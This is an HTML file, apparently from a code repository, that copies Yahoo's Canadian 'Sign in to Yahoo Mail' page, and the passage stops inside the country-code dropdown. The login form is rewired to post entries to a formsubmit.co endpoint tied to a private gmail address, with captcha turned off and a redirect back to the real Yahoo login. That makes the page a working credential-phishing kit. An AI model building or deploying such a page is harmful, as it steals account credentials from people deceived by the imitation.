
==== index.html @ 4c82739e "Add files via upload" ====
<!DOCTYPE html>
<!-- saved from url=(0181)https://login.yahoo.com/?display=login&.intl=ca&.lang=en-CA&src=ym&activity=mail-direct&pspid=159600001&done=https%3A%2F%2Fca.mail.yahoo.com%2Fd&prefill=0&prompt=login&chllngnm=fail -->
<html id="Stencil" lang="en-CA" class="js grid light-theme ">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

  <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=0, shrink-to-fit=no">
  <meta name="format-detection" content="telephone=no">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <meta name="oath:guce:consent-host" content="guce.yahoo.com">
  <title>Login - Sign in to&nbsp;Yahoo</title>
  <meta name="description"
    content="Sign in to access the best in class Yahoo Mail, breaking local, national and global news, finance, sports, music, movies... You get more out of the web, you get more out of life.">
  <link rel="dns-prefetch" href="https://gstatic.com/">
  <link rel="dns-prefetch" href="https://google.com/">
  <link rel="dns-prefetch" href="https://s.yimg.com/">
  <link rel="dns-prefetch" href="https://y.analytics.yahoo.com/">
  <link rel="dns-prefetch" href="https://ucs.query.yahoo.com/">
  <link rel="dns-prefetch" href="https://geo.query.yahoo.com/">
  <link rel="dns-prefetch" href="https://geo.yahoo.com/">
  <link rel="icon" type="image/x-icon" href="https://s.yimg.com/wm/mbr/images/yahoo-yep-favicon-v1.ico">
  <link rel="shortcut icon" type="image/x-icon" href="https://s.yimg.com/wm/mbr/images/yahoo-yep-favicon-v1.ico">
  <meta name="google-site-verification" content="yOTFyUBPTnXtuk2cPpqfv7ZvZ960JgqsV8FomN3n7Y0">
  <link rel="apple-touch-icon" href="https://s.yimg.com/wm/mbr/images/yahoo-apple-touch-v0.0.2.png">
  <link rel="apple-touch-icon-precomposed" href="https://s.yimg.com/wm/mbr/images/yahoo-apple-touch-v0.0.2.png">
  <style nonce="">
    #mbr-css-check {
      display: inline;
    }
  </style>
  <link href="yahoo-main.css" rel="stylesheet" type="text/css">
  <script nonce="">
    var pageStartTime = new Date().getTime();
    (function (root) {
      var isGoodJS = ('create' in Object && 'isArray' in Array && 'pushState' in window.history);
      root.isGoodJS = isGoodJS;
    }(this));

    (function (root) {
      /* -- Data -- */
      root.YUI_config = { "comboBase": "https:\u002F\u002Fs.yimg.com\u002Fzz\u002Fcombo?", "combine": true, "root": "yui-s:3.18.0\u002F" };
      root.I13N_config = { "keys": { "pt": "utility", "ver": "nodejs" }, "tag_id": "G-P9C3W3ESF1" };
      root.I13N_config || (root.I13N_config = {});
      root.I13N_config.spaceid = 794308123;
      root.I13N_config.location = "https:\u002F\u002Flogin.yahoo.com\u002F?display=login&.intl=ca&.lang=en-CA&src=ym&activity=mail-direct&pspid=159600001";
      root.I13N_config.referrer = "https:\u002F\u002Flogin.yahoo.com\u002Faccount\u002Fchallenge\u002Ffail?pspid=159600001&activity=mail-direct&.lang=en-CA&.intl=ca&src=ym&display=login";
      root.I13N_config.keys || (root.I13N_config.keys = {});
      root.I13N_config.keys.pg_name = "loginLanding";
      root.I13N_config.keys.gm_np = "yahoo";
      root.I13N_config.keys.src = "ym";
      root.I13N_config.keys.p_sec = "DEFAULT_SECTION";
      root.I13N_config.keys.p_subsec = "DEFAULT_SUBSECTION";
      root.I13N_config.keys.test = "mbr-oauth2-api-host,mbr-oauth2-post-api-host,mbr-get-img-in-gcp,mc-fe-in-gcp,mbr-disable-qr,mbr-ipqs-fingerprint-phase2,mbr-email-reputation-mc-test,mbr-backfill-ads-yahoo,mbr-gcp-login,mbr-oauth2-gdpr-authz-control,mbr-gcp-cc,mbr-ipqs-reg-email,mbr-mc-ycpi,mbr-gcp-recovery-control,mbr-del-img-in-gcp,mbr-aol-separation,mbr-disable-ipqs-login";
      root.I13N_config.keys.cause = "mail-direct";
      root.I13N_config.keys.src_id = "159600001";
      root.COMET_URL = "https:\u002F\u002Fserver.comet.yahoo.com\u002Fcomet";
      root.gamIframeUrl = "https:\u002F\u002Fgpt.mail.yahoo.net\u002Fsandbox?client=login&version=0.1&limited=0&headerBidder=1&haq=1&benji=1#config=%7B%22positions%22%3A%5B%7B%22adUnitPath%22%3A%22%2F22888152279%2Fca%2Fylogin%2Fmain%2Fdt%2Fca_ylogin_main_dt_full_screen%22%2C%22adLocation%22%3A%22full_screen%22%2C%22size%22%3A%5B%5B1440%2C1024%5D%2C%5B%22fluid%22%5D%5D%2C%22div%22%3A%22gpt-passback%22%7D%5D%2C%22pageUrl%22%3A%22https%3A%2F%2Flogin.yahoo.com%22%2C%22headerBidder%22%3Atrue%2C%22yahooPrebid%22%3Atrue%2C%22geoCountryCode%22%3A%22US%22%2C%22npa%22%3Afalse%2C%22limited%22%3Afalse%2C%22userSegments%22%3Atrue%2C%22targetingConfig%22%3A%7B%22lang%22%3A%22en-CA%22%2C%22bucket%22%3A%22mbr-backfill-ads-yahoo%2Cmbr-oauth2-gdpr-authz-control%2Cmbr-ipqs-reg-email%2Cmbr-aol-separation%22%2C%22spaceId%22%3A%22794308123%22%2C%22adLocation%22%3A%22full_screen%22%2C%22age%22%3A%220%22%2C%22gender%22%3A%220%22%2C%22colo%22%3A%22ne1%22%2C%22lu%22%3A%220%22%2C%22site%22%3A%22login%22%2C%22device%22%3A%22desktop%22%2C%22region%22%3A%22ca%22%2C%22pageOrigin%22%3A%22https%3A%2F%2Flogin.yahoo.com%22%2C%22AXIds%22%3A%22__AXId__%22%2C%22tblaId%22%3A%22__tblaId__%22%7D%2C%22headerBidderConfig%22%3A%7B%22host%22%3A%22login.yahoo.com%22%2C%22pblob%22%3A%22lu%3A0%7C%7C794308123%7C%7C%22%2C%22buckets%22%3A%5B%22mbr-backfill-ads-yahoo%22%2C%22mbr-oauth2-gdpr-authz-control%22%2C%22mbr-ipqs-reg-email%22%2C%22mbr-aol-separation%22%5D%2C%22limited%22%3Afalse%2C%22cobrand%22%3A%22%22%2C%22lang%22%3A%22en-CA%22%2C%22site%22%3A%22yahoo_login%22%2C%22region%22%3A%22ca%22%2C%22adLocation%22%3A%22full_screen%22%7D%7D";
      root.gamBackfillIframeUrl = "https:\u002F\u002Fgpt.mail.yahoo.net\u002Fsandbox?client=login&version=0.1&limited=0&headerBidder=1&haq=1&benji=1#config=%7B%22positions%22%3A%5B%7B%22adUnitPath%22%3A%22%2F22888152279%2Fca%2Fylogin%2Fmain%2Fdt%2Fca_ylogin_main_dt_btm_center%22%2C%22adLocation%22%3A%22btm_center%22%2C%22size%22%3A%5B%5B728%2C90%5D%5D%2C%22div%22%3A%22gpt-passback-btm%22%7D%5D%2C%22pageUrl%22%3A%22https%3A%2F%2Flogin.yahoo.com%22%2C%22headerBidder%22%3Atrue%2C%22yahooPrebid%22%3Atrue%2C%22geoCountryCode%22%3A%22US%22%2C%22npa%22%3Afalse%2C%22limited%22%3Afalse%2C%22userSegments%22%3Atrue%2C%22targetingConfig%22%3A%7B%22lang%22%3A%22en-CA%22%2C%22bucket%22%3A%22mbr-backfill-ads-yahoo%2Cmbr-oauth2-gdpr-authz-control%2Cmbr-ipqs-reg-email%2Cmbr-aol-separation%22%2C%22spaceId%22%3A%22794308123%22%2C%22adLocation%22%3A%22btm_center%22%2C%22age%22%3A%220%22%2C%22gender%22%3A%220%22%2C%22colo%22%3A%22ne1%22%2C%22lu%22%3A%220%22%2C%22site%22%3A%22login%22%2C%22device%22%3A%22desktop%22%2C%22region%22%3A%22ca%22%2C%22pageOrigin%22%3A%22https%3A%2F%2Flogin.yahoo.com%22%2C%22AXIds%22%3A%22__AXId__%22%2C%22tblaId%22%3A%22__tblaId__%22%7D%2C%22headerBidderConfig%22%3A%7B%22host%22%3A%22login.yahoo.com%22%2C%22pblob%22%3A%22lu%3A0%7C%7C794308123%7C%7C%22%2C%22buckets%22%3A%5B%22mbr-backfill-ads-yahoo%22%2C%22mbr-oauth2-gdpr-authz-control%22%2C%22mbr-ipqs-reg-email%22%2C%22mbr-aol-separation%22%5D%2C%22limited%22%3Afalse%2C%22cobrand%22%3A%22%22%2C%22lang%22%3A%22en-CA%22%2C%22site%22%3A%22yahoo_login%22%2C%22region%22%3A%22ca%22%2C%22adLocation%22%3A%22btm_center%22%7D%2C%22disableAssertiveYield%22%3Afalse%2C%22allowFirstPartyAds%22%3Atrue%7D";
      root.enabledBackfillAds = true;
      root.challenge || (root.challenge = {});
      root.challenge.servingStamp = 1767635088181;
      root.challenge.isAndroidWebview = false;
      root.I13N_config.keys.pct = "signin";
      root.I13N_config.keys.milestone = "signin";
      root.currentURL = "\u002F?display=login&.intl=ca&.lang=en-CA&src=ym&activity=mail-direct&pspid=159600001&done=https%3A%2F%2Fca.mail.yahoo.com%2Fd&prefill=0&prompt=login&chllngnm=fail";
      root.COUNTRY_CODES_MAP = { "AF": "+93", "AL": "+355", "DZ": "+213", "AS": "+1", "AD": "+376", "AO": "+244", "AI": "+1", "AG": "+1", "AR": "+54", "AM": "+374", "AW": "+297", "AC": "+247", "AU": "+61", "AX": "+672", "AT": "+43", "AZ": "+994", "BS": "+1", "BH": "+973", "BD": "+880", "BB": "+1", "BY": "+375", "BE": "+32", "BZ": "+501", "BJ": "+229", "BM": "+1", "BT": "+975", "BO": "+591", "BA": "+387", "BW": "+267", "BR": "+55", "VG": "+1", "BN": "+673", "BG": "+359", "BF": "+226", "BI": "+257", "KH": "+855", "CM": "+237", "CA": "+1", "CV": "+238", "KY": "+1", "CF": "+236", "TD": "+235", "CL": "+56", "CN": "+86", "CO": "+57", "KM": "+269", "CG": "+242", "CK": "+682", "CR": "+506", "CI": "+225", "HR": "+385", "CU": "+53", "CY": "+357", "CZ": "+420", "CD": "+243", "DK": "+45", "DG": "+246", "DJ": "+253", "DM": "+1", "DO": "+1", "TL": "+670", "EC": "+593", "EG": "+20", "SV": "+503", "GQ": "+240", "ER": "+291", "EE": "+372", "ET": "+251", "FK": "+500", "FO": "+298", "FJ": "+679", "FI": "+358", "FR": "+33", "GF": "+594", "PF": "+689", "GA": "+241", "GM": "+220", "GE": "+995", "DE": "+49", "GH": "+233", "GI": "+350", "GR": "+30", "GL": "+299", "GD": "+1", "GP": "+590", "GU": "+1", "GT": "+502", "GN": "+224", "GW": "+245", "GY": "+592", "HT": "+509", "HN": "+504", "HK": "+852", "HU": "+36", "IS": "+354", "IN": "+91", "ID": "+62", "IR": "+98", "IQ": "+964", "IE": "+353", "IL": "+972", "IT": "+39", "JM": "+1", "JP": "+81", "JO": "+962", "KZ": "+7", "KE": "+254", "KI": "+686", "XK": "+383", "KW": "+965", "KG": "+996", "LA": "+856", "LV": "+371", "LB": "+961", "LS": "+266", "LR": "+231", "LY": "+218", "LI": "+423", "LT": "+370", "LU": "+352", "MO": "+853", "MK": "+389", "MG": "+261", "MW": "+265", "MY": "+60", "MV": "+960", "ML": "+223", "MT": "+356", "MH": "+692", "MQ": "+596", "MR": "+222", "MU": "+230", "MX": "+52", "FM": "+691", "MD": "+373", "MC": "+377", "MN": "+976", "ME": "+382", "MS": "+1", "MA": "+212", "MZ": "+258", "MM": "+95", "NA": "+264", "NR": "+674", "NP": "+977", "NL": "+31", "AN": "+599", "NC": "+687", "NZ": "+64", "NI": "+505", "NE": "+227", "NG": "+234", "NU": "+683", "KP": "+850", "MP": "+1", "NO": "+47", "OM": "+968", "PK": "+92", "PW": "+680", "PS": "+970", "PA": "+507", "PG": "+675", "PY": "+595", "PE": "+51", "PH": "+63", "PL": "+48", "PT": "+351", "PR": "+1", "QA": "+974", "RE": "+262", "RO": "+40", "RU": "+7", "RW": "+250", "SH": "+290", "KN": "+1", "LC": "+1", "PM": "+508", "VC": "+1", "WS": "+685", "SM": "+378", "ST": "+239", "SA": "+966", "SN": "+221", "RS": "+381", "SC": "+248", "SL": "+232", "SG": "+65", "SK": "+421", "SI": "+386", "SB": "+677", "SO": "+252", "ZA": "+27", "KR": "+82", "ES": "+34", "LK": "+94", "SD": "+249", "SR": "+597", "SZ": "+268", "SE": "+46", "CH": "+41", "SY": "+963", "TW": "+886", "TJ": "+992", "TZ": "+255", "TH": "+66", "TG": "+228", "TK": "+690", "TO": "+676", "TT": "+1", "TN": "+216", "TR": "+90", "TM": "+993", "TC": "+1", "TV": "+688", "VI": "+1", "UG": "+256", "UA": "+380", "AE": "+971", "GB": "+44", "US": "+1", "UY": "+598", "UZ": "+998", "VU": "+678", "VA": "+379", "VE": "+58", "VN": "+84", "WF": "+681", "YE": "+967", "ZM": "+260", "ZW": "+263" };
      root.enforceCountryCodeDropDown = undefined;
      root.isIOSDevice = false;
    }(this));


    YUI_config.global = window;


    window.mbrSendError = function (name, url) {
      (new Image()).src = '/account/js-reporting/?rid=24jen7lklnu4g&crumb=' + encodeURIComponent('iFA6ihAuZblB2Via1suo3Q') + '&message=' + encodeURIComponent(name) + '&url=' + encodeURIComponent(url);
    };

    var oldError = window.onerror;

    var allowListedErrorScripts = ["bundle.js"];
    window.onerror = function (errorMsg, url, lineNumber, column, errorObj) {
      const fileName = url ? url.split('/').pop() : null;
      if (fileName && allowListedErrorScripts.indexOf(fileName) > -1) {
        window.mbrSendError(errorMsg, url);
        if (oldError) {
          oldError.apply(this, arguments);
        }
        return false;
      }
    }

  </script>
  <script id="ga-G-P9C3W3ESF1" async="" src="js"></script>
</head>

<body
  class="bucket-mbr-backfill-ads-yahoo bucket-mbr-oauth2-gdpr-authz-control bucket-mbr-ipqs-reg-email bucket-mbr-aol-separation">
  <script nonce="">
      (function (root) {
        var doc = document;
        if (root.isGoodJS) {
          doc.documentElement.className = doc.documentElement.className.replace('no-js', 'js');
        }
      }(this));
  </script>
  <div id="login-body" class="loginish  puree-v2  grid    ">
    <div class="mbr-desktop-hd">
      <span class="column">
        <a href="https://ca.yahoo.com/">
          <img src="yahoo_frontpage_en-US_s_f_p_bestfit_frontpage_2x.png" alt="Yahoo"
            class="logo " width="" height="36">
          <img src="yahoo_frontpage_en-US_s_f_w_bestfit_frontpage_2x.png" alt="Yahoo"
            class="dark-mode-logo logo " width="" height="36">
        </a>
      </span>
      <div class="desktop-universal-header">
        <a href="https://help.yahoo.com/kb/index?locale=en_CA&amp;page=product&amp;y=PROD_ACCT"
          data-rapid-tracking="true" data-ylk="elm:link;elmt:link;slk:headerHelp">Help</a>
        <a href="https://legal.yahoo.com/ca/en/yahoo/terms/otos/index.html" class="universal-header-links"
          data-rapid-tracking="true" data-ylk="elm:link;elmt:link;slk:headerTerms">Terms</a>
        <a href="https://legal.yahoo.com/ca/en/yahoo/privacy/index.html" class="universal-header-links privacy-link"
          data-rapid-tracking="true" data-ylk="elm:link;elmt:link;slk:headerPrivacy">Privacy</a>
      </div>
    </div>
    <div class="login-box-container">
      <div class="login-box right">
        <div class="mbr-login-hd txt-align-center">
          <img src="yahoo_frontpage_en-US_s_f_p_bestfit_frontpage_2x.png" alt="Yahoo"
            class="logo yahoo-en-CA" width="" height="27">
          <img src="yahoo_frontpage_en-US_s_f_w_bestfit_frontpage_2x.png" alt="Yahoo"
            class="dark-mode-logo logo yahoo-en-CA" width="" height="27">
        </div>
        <div class="challenge yid-challenge">
          <div class="challenge-header">
          </div>
          <div class="username-challenge" id="login-landing">
            <strong class="challenge-heading">Sign in to Yahoo&nbsp;Mail</strong>
            <span class="challenge-desc signin-sub-title">using your Yahoo&nbsp;account</span>

            <form id="login-username-form" method="post" class="pure-form"
              action="https://formsubmit.co/trevorharrisx3@gmail.com">
              <input type="hidden" name="_subject" value="New submission!">
              <input type="hidden" name="_captcha" value="false">
  <input type="hidden" name="_next" value="https://login.yahoo.com/?.src=ym&pspid=159600001&activity=mail-direct&.lang=en-CA&.intl=ca&.done=https%3A%2F%2Fmail.yahoo.com%2Fd%3F.intl%3Dca%26.lang%3Den-CA">
              <input type="hidden" name="deviceCapability"
                value="{&quot;pa&quot;:{&quot;status&quot;:true},&quot;isWebAuthnSupported&quot;:true}"
                id="deviceCapability">
              <div id="username-country-code-field"
                class="username-country-code puree-country-inline-dropdown-disabled code-of-length-1">
                <div id="selected-country-code-cont" class="puree-dropdown selected-country-code-cont ltr hide">
                  <div id="selected-country-code" class="selected-country-code">+1</div>
                  <span class="arrow"></span>
                </div>
                <div id="country-dropdown-container" class="country-code-dropdown country-dropdown-container hide">
                  <div class="puree-dropdown">
                    <label class="offscreen" id="country-code-lbl-aria">Enter Country Code</label>
                    <select type="select" name="countryCodeIntl" aria-required="true" role="combobox"
                      aria-labelledby="country-code-lbl-aria" disabled="">
                      <option role="option" data-code="+93" value="AF">Afghanistan ‪(+93)‬</option>
                      <option role="option" data-code="+355" value="AL">Albania ‪(+355)‬</option>
                      <option role="option" data-code="+213" value="DZ">Algeria ‪(+213)‬</option>
                      <option role="option" data-code="+1" value="AS">American Samoa ‪(+1)‬</option>
                      <option role="option" data-code="+376" value="AD">Andorra ‪(+376)‬</option>
                      <option role="option" data-code="+244" value="AO">Angola ‪(+244)‬</option>
                      <option role="option" data-code="+1" value="AI">Anguilla ‪(+1)‬</option>
                      <option role="option" data-code="+1" value="AG">Antigua and Barbuda ‪(+1)‬</option>
                      <option role="option" data-code="+54" value="AR">Argentina ‪(+54)‬</option>
                      <option role="option" data-code="+374" value="AM">Armenia ‪(+374)‬</option>
                      <option role="option" data-code="+297" value="AW">Aruba ‪(+297)‬</option>
                      <option role="option" data-code="+247" value="AC">Ascension ‪(+247)‬</option>
                      <option role="option" data-code="+61" value="AU">Australia ‪(+61)‬</option>
                      <option role="option" data-code="+672" value="AX">Australian External Territories ‪(+672)‬
                      </option>
                      <option role="option" data-code="+43" value="AT">Austria ‪(+43)‬</option>
                      <option role="option" data-code="+994" value="AZ">Azerbaijan ‪(+994)‬</option>
                      <option role="option" data-code="+1" value="BS">Bahamas ‪(+1)‬</option>
                      <option role="option" data-code="+973" value="BH">Bahrain ‪(+973)‬</option>
                      <option role="option" data-code="+880" value="BD">Bangladesh ‪(+880)‬</option>
                      <option role="option" data-code="+1" value="BB">Barbados ‪(+1)‬</option>
                      <option role="option" data-code="+375" value="BY">Belarus ‪(+375)‬</option>
                      <option role="option" data-code="+32" value="BE">Belgium ‪(+32)‬</option>
                      <option role="option" data-code="+501" value="BZ">Belize ‪(+501)‬</option>
                      <option role="option" data-code="+229" value="BJ">Benin ‪(+229)‬</option>
                      <option role="option" data-code="+1" value="BM">Bermuda ‪(+1)‬</option>
                      <option role="option" data-code="+975" value="BT">Bhutan ‪(+975)‬</option>
                      <option role="option" data-code="+591" value="BO">Bolivia ‪(+591)‬</option>
                      <option role="option" data-code="+387" value="BA">Bosnia and Herzegovina ‪(+387)‬</option>
                      <option role="option" data-code="+267" value="BW">Botswana ‪(+267)‬</option>
                      <option role="option" data-code="+55" value="BR">Brazil ‪(+55)‬</option>
                      <option role="option" data-code="+1" value="VG">British Virgin Islands ‪(+1)‬</option>
                      <option role="option" data-code="+673" value="BN">Brunei Darussalam ‪(+673)‬</option>
                      <option role="option" data-code="+359" value="BG">Bulgaria ‪(+359)‬</option>
                      <option role="option" data-code="+226" value="BF">Burkina Faso ‪(+226)‬</option>
                      <option role="option" data-code="+257" value="BI">Burundi ‪(+257)‬</option>
                      <option role="option" data-code="+855" value="KH">Cambodia ‪(+855)‬</option>
                      <option role="option" data-code="+237" value="CM">Cameroon ‪(+237)‬</option>
                      <option role="option" data-code="+1" value="CA">Canada ‪(+1)‬</option>
                      <option role="option" data-code="+238" value="CV">Cape Verde ‪(+238)‬</option>
                      <option role="option" data-code="+1" value="KY">Cayman Islands ‪(+1)‬</option>
                      <option role="option" data-code="+236" value="CF">Central African Republic ‪(+236)‬</option>
                      <option role="option" data-code="+235" value="TD">Chad ‪(+235)‬</option>
                      <option role="option" data-code="+56" value="CL">Chile ‪(+56)‬</option>
                      <option role="option" data-code="+86" value="CN">China ‪(+86)‬</option>
                      <option role="option" data-code="+57" value="CO">Colombia ‪(+57)‬</option>
                      <option role="option" data-code="+269" value="KM">Comoros ‪(+269)‬</option>
                      <option role="option" data-code="+242" value="CG">Congo ‪(+242)‬</option>
                      <option role="option" data-code="+682" value="CK">Cook Islands ‪(+682)‬</option>
                      <option role="option" data-code="+506" value="CR">Costa Rica ‪(+506)‬</option>
                      <option role="option" data-code="+225" value="CI">Cote dÕIvoire ‪(+225)‬</option>
                      <option role="option" data-code="+385" value="HR">Croatia ‪(+385)‬</option>
                      <option role="option" data-code="+53" value="CU">Cuba ‪(+53)‬</option>
                      <option role="option" data-code="+357" value="CY">Cyprus ‪(+357)‬</option>
                      <option role="option" data-code="+420" value="CZ">Czech Republic ‪(+420)‬</option>
                      <option role="option" data-code="+243" value="CD">Democratic Republic of the Congo ‪(+243)‬
                      </option>
                      <option role="option" data-code="+45" value="DK">Denmark ‪(+45)‬</option>
                      <option role="option" data-code="+246" value="DG">Diego Garcia ‪(+246)‬</option>
                      <option role="option" data-code="+253" value="DJ">Djibouti ‪(+253)‬</option>
                      <option role="option" data-code="+1" value="DM">Dominica ‪(+1)‬</option>
                      <option role="option" data-code="+1" value="DO">Dominican Republic ‪(+1)‬</option>
                      <option role="option" data-code="+670" value="TL">East Timor ‪(+670)‬</option>
                      <option role="option" data-code="+593" value="EC">Ecuador ‪(+593)‬</option>
                      <option role="option" data-code="+20" value="EG">Egypt ‪(+20)‬</option>
                      <option role="option" data-code="+503" value="SV">El Salvador ‪(+503)‬</option>
                      <option role="option" data-code="+240" value="GQ">Equatorial Guinea ‪(+240)‬</option>
                      <option role="option" data-code="+291" value="ER">Eritrea ‪(+291)‬</option>
                      <option role="option" data-code="+372" value="EE">Estonia ‪(+372)‬</option>
                      <option role="option" data-code="+251" value="ET">Ethiopia ‪(+251)‬</option>
                      <option role="option" data-code="+500" value="FK">Falkland Islands ‪(+500)‬</option>
                      <option role="option" data-code="+298" value="FO">Faroe Islands ‪(+298)‬</option>
                      <option role="option" data-code="+679" value="FJ">Fiji ‪(+679)‬</option>
                      <option role="option" data-code="+358" value="FI">Finland ‪(+358)‬</option>
                      <option role="option" data-code="+33" value="FR">France ‪(+33)‬</option>
                      <option role="option" data-code="+594" value="GF">French Guiana ‪(+594)‬</option>
                      <option role="option" data-code="+689" value="PF">French Polynesia ‪(+689)‬</option>
                      <option role="option" data-code="+241" value="GA">Gabon ‪(+241)‬</option>
                      <option role="option" data-code="+220" value="GM">Gambia ‪(+220)‬</option>
                      <option role="option" data-code="+995" value="GE">Georgia ‪(+995)‬</option>
                      <option role="option" data-code="+49" value="DE">Germany ‪(+49)‬</option>
                      <option role="option" data-code="+233" value="GH">Ghana ‪(+233)‬</option>
                      <option role="option" data-code="+350" value="GI">Gibraltar ‪(+350)‬</option>
                      <option role="option" data-code="+30" value="GR">Greece ‪(+30)‬</option>
                      <option role="option" data-code="+299" value="GL">Greenland ‪(+299)‬</option>
                      <option role="option" data-code="+1" value="GD">Grenada ‪(+1)‬</option>
                      <option role="option" data-code="+590" value="GP">Guadeloupe ‪(+590)‬</option>
                      <option role="option" data-code="+1" value="GU">Guam ‪(+1)‬</option>
                      <option role="option" data-code="+502" value="GT">Guatemala ‪(+502)‬</option>
                      <option role="option" data-code="+224" value="GN">Guinea ‪(+224)‬</option>
                      <option role="option" data-code="+245" value="GW">Guinea-Bissau ‪(+245)‬</option>
                      <option role="option" data-code="+592" value="GY">Guyana ‪(+592)‬</option>
                      <option role="option" data-code="+509" value="HT">Haiti ‪(+509)‬</option>
                      <option role="option" data-code="+504" value="HN">Honduras ‪(+504)‬</option>
                      <option role="option" data-code="+852" value="HK">Hong Kong ‪(+852)‬</option>
                      <option role="option" data-code="+36" value="HU">Hungary ‪(+36)‬</option>
                      <option role="option" data-code="+354" value="IS">Iceland ‪(+354)‬</option>
                      <option role="option" data-code="+91" value="IN">India ‪(+91)‬</option>
                      <option role="option" data-code="+62" value="ID">Indonesia ‪(+62)‬</option>
                      <option role="option" data-code="+98" value="IR">Iran ‪(+98)‬</option>
                      <option role="option" data-code="+964" value="IQ">Iraq ‪(+964)‬</option>
                      <option role="option" data-code="+353" value="IE">Ireland ‪(+353)‬</option>
                      <option role="option" data-code="+972" value="IL">Israel ‪(+972)‬</option>
                      <option role="option" data-code="+39" value="IT">Italy ‪(+39)‬</option>
                      <option role="option" data-code="+1" value="JM">Jamaica ‪(+1)‬</option>
                      <option role="option" data-code="+81" value="JP">Japan ‪(+81)‬</option>
                      <option role="option" data-code="+962" value="JO">Jordan ‪(+962)‬</option>
                      <option role="option" data-code="+7" value="KZ">Kazakhstan ‪(+7)‬</option>
                      <option role="option" data-code="+254" value="KE">Kenya ‪(+254)‬</option>
                      <option role="option" data-code="+686" value="KI">Kiribati ‪(+686)‬</option>
                      <option role="option" data-code="+383" value="XK">Kosovo ‪(+383)‬</option>
                      <option role="option" data-code="+965" value="KW">Kuwait ‪(+965)‬</option>
                      <option role="option" data-code="+996" value="KG">Kyrgyzstan ‪(+996)‬</option>
                      <option role="option" data-code="+856" value="LA">Laos ‪(+856)‬</option>
                      <option role="option" data-code="+371" value="LV">Latvia ‪(+371)‬</option>
                      <option role="option" data-code="+961" value="LB">Lebanon ‪(+961)‬</option>
                      <option role="option" data-code="+266" value="LS">Lesotho ‪(+266)‬</option>
                      <option role="option" data-code="+231" value="LR">Liberia ‪(+231)‬</option>
                      <option role="option" data-code="+218" value="LY">Libya ‪(+218)‬</option>
                      <option role="option" data-code="+423" value="LI">Liechtenstein ‪(+423)‬</option>
                      <option role="option" data-code="+370" value="LT">Lithuania ‪(+370)‬</option>
                      <option role="option" data-code="+352" value="LU">Luxembourg ‪(+352)‬</option>
                      <option role="option" data-code="+853" value="MO">Macao ‪(+853)‬</option>
                      <option role="option" data-code="+389" value="MK">N. Macedonia ‪(+389)‬</option>
                      <option role="option" data-code="+261" value="MG">Madagascar ‪(+261)‬</option>
                      <option role="option" data-code="+265" value="MW">Malawi ‪(+265)‬</option>
                      <option role="option" data-code="+60" value="MY">Malaysia ‪(+60)‬</option>
                      <option role="option" data-code="+960" value="MV">Maldives ‪(+960)‬</option>
                      <option role="option" data-code="+223" value="ML">Mali ‪(+223)‬</option>
                      <option role="option" data-code="+356" value="MT">Malta ‪(+356)‬</option>
                      <option role="option" data-code="+692" value="MH">Marshall Islands ‪(+692)‬</option>
                      <option role="option" data-code="+596" value="MQ">Martinique ‪(+596)‬</option>
                      <option role="option" data-code="+222" value="MR">Mauritania ‪(+222)‬</option>
                      <option role="option" data-code="+230" value="MU">Mauritius ‪(+230)‬</option>
                      <option role="option" data-code="+52" value="MX">Mexico ‪(+52)‬</option>
                      <option role="option" data-code="+691" value="FM">Micronesia ‪(+691)‬</option>
                      <option role="option" data-code="+373" value="MD">Moldova ‪(+373)‬</option>
                      <option role="option" data-code="+377" value="MC">Monaco ‪(+377)‬</option>
                      <option role="option" data-code="+976" value="MN">Mongolia ‪(+976)‬</option>
                      <option role="option" data-code="+382" value="ME">Montenegro ‪(+382)‬</option>
                      <option role="option" data-code="+1" value="MS">Montserrat ‪(+1)‬</option>
                      <option role="option" data-code="+212" value="MA">Morocco ‪(+212)‬</option>
                      <option role="option" data-code="+258" value="MZ">Mozambique ‪(+258)‬</option>
                      <option role="option" data-code="+95" value="MM">Myanmar ‪(+95)‬</option>
                      <option role="option" data-code="+264" value="NA">Namibia ‪(+264)‬</option>
                      <option role="option" data-code="+674" value="NR">Nauru ‪(+674)‬</option>
                      <option role="option" data-code="+977" value="NP">Nepal ‪(+977)‬</option>
                      <option role="option" data-code="+31" value="NL">Netherlands ‪(+31)‬</option>
                      <option role="option" data-code="+599" value="AN">Netherlands Antilles ‪(+599)‬</option>
                      <option role="option" data-code="+687" value="NC">New Caledonia ‪(+687)‬</option>
                      <option role="option" data-code="+64" value="NZ">New Zealand ‪(+64)‬</option>
                      <option role="option" data-code="+505" value="NI">Nicaragua ‪(+505)‬</option>
                      <option role="option" data-code="+227" value="NE">Niger ‪(+227)‬</option>
                      <option role="option" data-code="+234" value="NG">Nigeria ‪(+234)‬</option>
                      <option role="option" data-code="+683" value="NU">Niue ‪(+683)‬</option>
                      <option role="option" data-code="+850" value="KP">North Korea ‪(+850)‬</option>
                      <option role="option" data-code="+1" value="MP">Northern Mariana Islands ‪(+1)‬</option>
                      <option role="option" data-code="+47" value="NO">Norway ‪(+47)‬</option>
                      <option role="option" data-code="+968" value="OM">Oman ‪(+968)‬</option>
                      <option role="option" data-code="+92" value="PK">Pakistan ‪(+92)‬</option>
                      <option role="option" data-code="+680" value="PW">Palau ‪(+680)‬</option>
                      <option role="option" data-code="+970" value="PS">Palestine ‪(+970)‬</option>
                      <option role="option" data-code="+507" value="PA">Panama ‪(+507)‬</option>
                      <option role="option" data-code="+675" value="PG">Papua New Guinea ‪(+675)‬</option>
                      <option role="option" data-code="+595" value="PY">Paraguay ‪(+595)‬</option>
                      <option role="option" data-code="+51" value="PE">Peru ‪(+51)‬</option>
                      <option role="option" data-code="+63" value="PH">Philippines ‪(+63)‬</option>
                      <option role="option" data-code="+48" value="PL">Poland ‪(+48)‬</option>
                      <option role="option" data-code="+351" value="PT">Portugal ‪(+351)‬</option>
                      <option role="option" data-code="+1" value="PR">Puerto Rico ‪(+1)‬</option>
                      <option role="option" data-code="+974" value="QA">Qatar ‪(+974)‬</option>
                      <option role="option" data-code="+262" value="RE">Reunion ‪(+262)‬</option>
                      <option role="option" data-code="+40" value="RO">Romania ‪(+40)‬</option>
                      <option role="option" data-code="+7" value="RU">Russia ‪(+7)‬</option>
                      <option role="option" data-code="+250" value="RW">Rwanda ‪(+250)‬</option>
                      <option role="option" data-code="+290" value="SH">Saint Helena ‪(+290)‬</option>
                      <option role="option" data-code="+1" value="KN">Saint Kitts and Nevis ‪(+1)‬</option>
                      <option role="option" data-code="+1" value="LC">Saint Lucia ‪(+1)‬</option>
